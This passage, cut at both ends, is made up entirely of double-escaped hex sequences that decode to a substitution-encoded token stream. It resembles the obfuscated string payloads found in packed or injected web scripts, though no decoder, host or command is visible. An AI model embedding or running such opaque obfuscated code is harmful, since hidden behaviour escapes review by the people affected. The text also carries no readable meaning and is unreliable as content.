5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x64\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x71\x5c\x5c\x42\x5c\x5c\x31\x73\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x